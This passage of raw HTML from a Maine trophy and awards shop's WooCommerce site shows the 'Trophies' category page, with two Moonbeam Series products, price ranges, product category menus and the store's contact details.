	padding: 13px 20px 13px 20px;
}

.single-product button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
    padding: 13px 20px 13px 20px;
}

.single-product button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
    padding: 13px 20px 13px 20px;
}




/* My Account Page */

.woocommerce-account main#content {
    padding-top: 60px;
    padding-bottom: 60px;
}

.woocommerce-account button.woocommerce-Button.button {
    margin-top: 30px;
}

.woocommerce-account a {
    text-decoration: none !important;
}

.woocommerce-account button.woocommerce-Button.button {
    background-color: var(--e-global-color-primary);
    font-family: "Helvetica", Sans-serif;
    font-size: 16px;
    font-weight: 500;
    text-transform: capitalize;
    font-style: normal;
    text-decoration: none;
    line-height: 20px;
    color: var(--e-global-color-dbc432d);
    border-radius: 5px 5px 5px 5px;
    padding: 14px 28px 14px 28px;
}

.woocommerce-account button.woocommerce-Button.button:hover {
    background-color: #cf2e2e;
}

.woocommerce-account button.woocommerce-button.button.woocommerce-form-login__submit {
    background-color: var(--e-global-color-primary);
    font-family: "Helvetica", Sans-serif;
    font-size: 16px;
    font-weight: 500;
    text-transform: capitalize;
    font-style: normal;
    text-decoration: none;
    line-height: 20px;
    color: var(--e-global-color-dbc432d);
    border-radius: 5px 5px 5px 5px;
    padding: 14px 28px 14px 28px;
}

.woocommerce-account button.woocommerce-button.button.woocommerce-form-login__submit:hover {
    background-color: #cf2e2e;
}






@media (max-width: 767px) {
.woocommerce-cart main#content {
    padding-left: 20px !important;
    padding-right: 20px !important;
}
.woocommerce-cart h1.entry-title {
    padding-top: 30px;
}
	
.woocommerce-checkout main#content {
   padding-top: 30px !important;
	 padding-bottom: 30px !important;
}
	
.woocommerce-checkout main#content {
    padding-left: 20px !important;
    padding-right: 20px !important;
}
	
	
}



		</style>
		</head>
<body class="archive tax-product_cat term-trophies term-80 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-page-19153 elementor-default elementor-template-full-width elementor-kit-19151">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="19155" class="elementor elementor-19155 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-6fbfa22b e-flex e-con-boxed e-con e-parent" data-id="6fbfa22b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5890def0 e-con-full e-flex e-con e-child" data-id="5890def0" data-element_type="container">
				<div class="elementor-element elementor-element-32ec95aa elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="32ec95aa" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://basementwoodworks.com">
			<img width="395" height="117" src="https://basementwoodworks.com/wp-content/uploads/logo.webp" class="attachment-full size-full wp-image-19255" alt="" srcset="https://basementwoodworks.com/wp-content/uploads/logo.webp 395w, https://basementwoodworks.com/wp-content/uploads/logo-300x89.webp 300w, https://basementwoodworks.com/wp-content/uploads/logo-150x44.webp 150w, https://basementwoodworks.com/wp-content/uploads/logo-180x53.webp 180w" sizes="(max-width: 395px) 100vw, 395px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-588da29a e-con-full e-flex e-con e-child" data-id="588da29a" data-element_type="container">
				<div class="elementor-element elementor-element-71f0416d navigationcol elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="71f0416d" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-71f0416d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19210"><a href="https://basementwoodworks.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19209"><a href="https://basementwoodworks.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19213"><a href="https://basementwoodworks.com/optional-services/" class="elementor-item">Optional Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19212"><a href="https://basementwoodworks.com/store-policy/" class="elementor-item">Store Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19280"><a href="/shop/" class="elementor-item">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19281"><a href="/product-category/military-shadow-boxes/" class="elementor-sub-item">Military Shadow Boxes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19282"><a href="/product-category/personalized-gifts/" class="elementor-sub-item">Personalized Gifts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19283"><a href="/product-category/military-statues-figurines/" class="elementor-sub-item">Military Statues &#038; Figurines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19284"><a href="/product-category/u-s-and-military-service-flags/" class="elementor-sub-item">U.S. and Military Service Flags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19285"><a href="/product-category/trophies-plaques/plaques/" class="elementor-sub-item">Plaques</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19211"><a href="https://basementwoodworks.com/reviews/" class="elementor-item">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19208"><a href="https://basementwoodworks.com/contact-us/" class="elementor-item">Contact Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19223"><a href="https://basementwoodworks.com/bath-me/" class="elementor-sub-item">Bath Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19222"><a href="https://basementwoodworks.com/falmouth-me/" class="elementor-sub-item">Falmouth Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19221"><a href="https://basementwoodworks.com/freeport-me/" class="elementor-sub-item">Freeport Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19220"><a href="https://basementwoodworks.com/lisbon-me/" class="elementor-sub-item">Lisbon Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19219"><a href="https://basementwoodworks.com/topsham-me/" class="elementor-sub-item">Topsham Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19224"><a href="https://basementwoodworks.com/yarmouth-me/" class="elementor-sub-item">Yarmouth Me</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-fas-align-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 224h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16zm416 192H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm3.17-384H172.83A12.82 12.82 0 0 0 160 44.83v38.34A12.82 12.82 0 0 0 172.83 96h262.34A12.82 12.82 0 0 0 448 83.17V44.83A12.82 12.82 0 0 0 435.17 32zm0 256H172.83A12.82 12.82 0 0 0 160 300.83v38.34A12.82 12.82 0 0 0 172.83 352h262.34A12.82 12.82 0 0 0 448 339.17v-38.34A12.82 12.82 0 0 0 435.17 288z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-71f0416d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19210"><a href="https://basementwoodworks.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19209"><a href="https://basementwoodworks.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19213"><a href="https://basementwoodworks.com/optional-services/" class="elementor-item" tabindex="-1">Optional Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19212"><a href="https://basementwoodworks.com/store-policy/" class="elementor-item" tabindex="-1">Store Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19280"><a href="/shop/" class="elementor-item" tabindex="-1">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19281"><a href="/product-category/military-shadow-boxes/" class="elementor-sub-item" tabindex="-1">Military Shadow Boxes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19282"><a href="/product-category/personalized-gifts/" class="elementor-sub-item" tabindex="-1">Personalized Gifts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19283"><a href="/product-category/military-statues-figurines/" class="elementor-sub-item" tabindex="-1">Military Statues &#038; Figurines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19284"><a href="/product-category/u-s-and-military-service-flags/" class="elementor-sub-item" tabindex="-1">U.S. and Military Service Flags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19285"><a href="/product-category/trophies-plaques/plaques/" class="elementor-sub-item" tabindex="-1">Plaques</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19211"><a href="https://basementwoodworks.com/reviews/" class="elementor-item" tabindex="-1">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19208"><a href="https://basementwoodworks.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19223"><a href="https://basementwoodworks.com/bath-me/" class="elementor-sub-item" tabindex="-1">Bath Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19222"><a href="https://basementwoodworks.com/falmouth-me/" class="elementor-sub-item" tabindex="-1">Falmouth Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19221"><a href="https://basementwoodworks.com/freeport-me/" class="elementor-sub-item" tabindex="-1">Freeport Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19220"><a href="https://basementwoodworks.com/lisbon-me/" class="elementor-sub-item" tabindex="-1">Lisbon Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19219"><a href="https://basementwoodworks.com/topsham-me/" class="elementor-sub-item" tabindex="-1">Topsham Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19224"><a href="https://basementwoodworks.com/yarmouth-me/" class="elementor-sub-item" tabindex="-1">Yarmouth Me</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="19153" class="elementor elementor-19153 elementor-location-archive product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5a211b25 e-flex e-con-boxed e-con e-parent" data-id="5a211b25" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-55fa2032 e-con-full e-flex e-con e-child" data-id="55fa2032" data-element_type="container">
				<div class="elementor-element elementor-element-2a2f62cf elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="2a2f62cf" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Trophies</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5e80d351 elementor-widget elementor-widget-woocommerce-archive-description" data-id="5e80d351" data-element_type="widget" data-widget_type="woocommerce-archive-description.default">
				<div class="elementor-widget-container">
					<div class="term-description"><p>Basment Woodworks Inc. &#8211; Accolades, Awards and Trophies is Brunswick Maine&#8217;s premier awards and trophy supplier for Central, Western, and Southern Maine. We carry trophies of all makes and sizes to fulfill your needs. Stop in our store, shop online, or shop by phone. We are ready to take your order.</p>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6a35587 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-archive-products" data-id="6a35587" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 2 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products elementor-grid columns-4">
<li class="product type-product post-4200 status-publish first instock product_cat-trophies product_cat-trophies-plaques taxable shipping-taxable purchasable product-type-variable">
	<a href="https://basementwoodworks.com/shop/trophies-plaques/trophies/moonbeam-series-classic/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="180" height="180" src="https://basementwoodworks.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://basementwoodworks.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://basementwoodworks.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://basementwoodworks.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://basementwoodworks.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://basementwoodworks.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 180px) 100vw, 180px" /><h2 class="woocommerce-loop-product__title">Moonbeam Series Classic</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.12</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.46</bdi></span><span class="screen-reader-text">Price range: &#36;6.12 through &#36;10.46</span></span>
</a><a href="https://basementwoodworks.com/shop/trophies-plaques/trophies/moonbeam-series-classic/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4200" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4200" data-product_sku="" aria-label="Select options for &ldquo;Moonbeam Series Classic&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4200" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-4303 status-publish instock product_cat-trophies product_cat-trophies-plaques has-post-thumbnail featured taxable shipping-taxable purchasable product-type-variable">
	<a href="https://basementwoodworks.com/shop/trophies-plaques/trophies/with-risers-and-trim/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="180" height="210" src="https://basementwoodworks.com/wp-content/uploads/Moonbeam-with-riser-trim.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Moonbeam Series With Risers and Trim" decoding="async" /><h2 class="woocommerce-loop-product__title">Moonbeam Series With Risers and Trim</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.15</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.17</bdi></span><span class="screen-reader-text">Price range: &#36;8.15 through &#36;14.17</span></span>
</a><a href="https://basementwoodworks.com/shop/trophies-plaques/trophies/with-risers-and-trim/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4303" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4303" data-product_sku="" aria-label="Select options for &ldquo;Moonbeam Series With Risers and Trim&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4303" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
</ul>
</div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1d3cbbef e-con-full e-flex e-con e-child" data-id="1d3cbbef" data-element_type="container">
		<div class="elementor-element elementor-element-7c595b4 e-con-full e-flex e-con e-child" data-id="7c595b4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-824e0de prod-categ elementor-widget elementor-widget-wp-widget-woocommerce_product_categories" data-id="824e0de" data-element_type="widget" data-widget_type="wp-widget-woocommerce_product_categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce widget_product_categories"><h5>Product Categories</h5><ul class="product-categories"><li class="cat-item cat-item-78"><a href="https://basementwoodworks.com/product-category/challenge-coins/">Challenge Coins</a></li>
<li class="cat-item cat-item-79"><a href="https://basementwoodworks.com/product-category/custom-apparel/">Custom Apparel</a></li>
<li class="cat-item cat-item-667"><a href="https://basementwoodworks.com/product-category/drill-instructor-hat-press/">Drill Instructor Hat Press</a></li>
<li class="cat-item cat-item-63"><a href="https://basementwoodworks.com/product-category/military-carvings/">Military Carvings</a></li>
<li class="cat-item cat-item-62 cat-parent"><a href="https://basementwoodworks.com/product-category/military-shadow-boxes/">Military Shadow Boxes</a><ul class='children'>
<li class="cat-item cat-item-70"><a href="https://basementwoodworks.com/product-category/military-shadow-boxes/colonial-style-shadow-boxes/">Colonial Style Shadow Boxes</a></li>
<li class="cat-item cat-item-74"><a href="https://basementwoodworks.com/product-category/military-shadow-boxes/military-flag-boxes/">Military Flag Boxes</a></li>
<li class="cat-item cat-item-68"><a href="https://basementwoodworks.com/product-category/military-shadow-boxes/specialty-shadow-boxes/">Specialty Shadow Boxes</a></li>
<li class="cat-item cat-item-71"><a href="https://basementwoodworks.com/product-category/military-shadow-boxes/square-and-rectangular-shadow-boxes/">Square and Rectangular Shadow Boxes</a></li>
<li class="cat-item cat-item-69"><a href="https://basementwoodworks.com/product-category/military-shadow-boxes/traditional-style-shadow-boxes/">Traditional Style Military Shadow Boxes</a></li>
</ul>
</li>
<li class="cat-item cat-item-64"><a href="https://basementwoodworks.com/product-category/military-statues-figurines/">Military Statues &amp; Figurines</a></li>
<li class="cat-item cat-item-72"><a href="https://basementwoodworks.com/product-category/optional-services/">Optional Services</a></li>
<li class="cat-item cat-item-67 cat-parent"><a href="https://basementwoodworks.com/product-category/personalized-gifts/">Personalized Gifts</a><ul class='children'>
<li class="cat-item cat-item-757"><a href="https://basementwoodworks.com/product-category/personalized-gifts/bar-ware/">Bar Ware</a></li>
<li class="cat-item cat-item-244"><a href="https://basementwoodworks.com/product-category/personalized-gifts/christmas-ornaments/">Christmas Ornaments</a></li>
<li class="cat-item cat-item-73"><a href="https://basementwoodworks.com/product-category/personalized-gifts/clocks/">Clocks</a></li>
<li class="cat-item cat-item-245"><a href="https://basementwoodworks.com/product-category/personalized-gifts/glassware/">Glassware</a></li>
<li class="cat-item cat-item-243"><a href="https://basementwoodworks.com/product-category/personalized-gifts/travel-mugs-and-water-bottles/">Travel Mugs and Water Bottles</a></li>
</ul>
</li>
<li class="cat-item cat-item-66 cat-parent current-cat-parent"><a href="https://basementwoodworks.com/product-category/trophies-plaques/">Trophies &amp; Plaques</a><ul class='children'>
<li class="cat-item cat-item-75"><a href="https://basementwoodworks.com/product-category/trophies-plaques/acrylic-awards/">Acrylic Awards</a></li>
<li class="cat-item cat-item-77"><a href="https://basementwoodworks.com/product-category/trophies-plaques/crystal-awards/">Crystal Awards</a></li>
<li class="cat-item cat-item-76"><a href="https://basementwoodworks.com/product-category/trophies-plaques/plaques/">Plaques</a></li>
<li class="cat-item cat-item-81"><a href="https://basementwoodworks.com/product-category/trophies-plaques/resin-sculptures/">Resin Sculptures</a></li>
<li class="cat-item cat-item-80 current-cat"><a href="https://basementwoodworks.com/product-category/trophies-plaques/trophies/">Trophies</a></li>
</ul>
</li>
<li class="cat-item cat-item-65"><a href="https://basementwoodworks.com/product-category/u-s-and-military-service-flags/">U.S. and Military Service Flags</a></li>
<li class="cat-item cat-item-255"><a href="https://basementwoodworks.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-822f5b7 e-con-full e-flex e-con e-child" data-id="822f5b7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-d6fc92e elementor-widget elementor-widget-heading" data-id="d6fc92e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">GSA Contract</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-6a96233 elementor-widget elementor-widget-text-editor" data-id="6a96233" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Attention Government<br />Purchasing Agents.</strong></p><p>You can find us on the<br /><a href="http://www.gsaadvantage.gov/" target="_blank" rel="noopener">GSA Advantage Website</a></p><p>Contract Number<br /><strong>GS-03F-0088Y</strong></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3ca1e16 e-con-full e-flex e-con e-child" data-id="3ca1e16" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-95ae2eb elementor-widget elementor-widget-heading" data-id="95ae2eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Contact Us</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f61144b elementor-widget elementor-widget-text-editor" data-id="f61144b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>52 Farley Rd<br />Brunswick, ME 04011</strong></p><p><strong>Phone:</strong> 207-725-8980<br /><strong>Fax:</strong> 207-514-8029</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c904d0f e-con-full e-flex e-con e-child" data-id="c904d0f" data-element_type="container">
				<div class="elementor-element elementor-element-e85b7c9 elementor-widget elementor-widget-heading" data-id="e85b7c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Reviews</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-ad2f3ff gogl-rev elementor-widget elementor-widget-html" data-id="ad2f3ff" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script defer async src='https://cdn.trustindex.io/loader.js?b62cb4530509406da06679b0622'></script>

<a href="/reviews/">Read More</a>				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="19157" class="elementor elementor-19157 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-417c1ffd e-flex e-con-boxed e-con e-parent" data-id="417c1ffd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-707ecc36 e-con-full e-flex e-con e-child" data-id="707ecc36" data-element_type="container">
				<div class="elementor-element elementor-element-7c5a313e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7c5a313e" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://basementwoodworks.com">
			<img width="395" height="117" src="https://basementwoodworks.com/wp-content/uploads/logo.webp" class="attachment-full size-full wp-image-19255" alt="" srcset="https://basementwoodworks.com/wp-content/uploads/logo.webp 395w, https://basementwoodworks.com/wp-content/uploads/logo-300x89.webp 300w, https://basementwoodworks.com/wp-content/uploads/logo-150x44.webp 150w, https://basementwoodworks.com/wp-content/uploads/logo-180x53.webp 180w" sizes="(max-width: 395px) 100vw, 395px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-7216bd12 elementor-widget elementor-widget-text-editor" data-id="7216bd12" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Basement Woodworks Inc was founded in 2004 and is owned and operated by AWC (NAC/AW) USN Retired, Sean L. Arnold and son Alex Arnold.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-718a81ca elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="718a81ca" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f775b6d" href="https://www.facebook.com/people/Basement-Woodworks-IncAccolades-Awards-and-Trophies/100063996669810/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1e0fd8c" href="http://youtube.com/watch?feature=player_embedded&#038;v=hMUaWcZ5-Ic" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6f4a3ebf e-con-full e-flex e-con e-child" data-id="6f4a3ebf" data-element_type="container">
				<div class="elementor-element elementor-element-4c8f8853 elementor-widget elementor-widget-heading" data-id="4c8f8853" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Quick Links</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-a2f8077 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="a2f8077" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
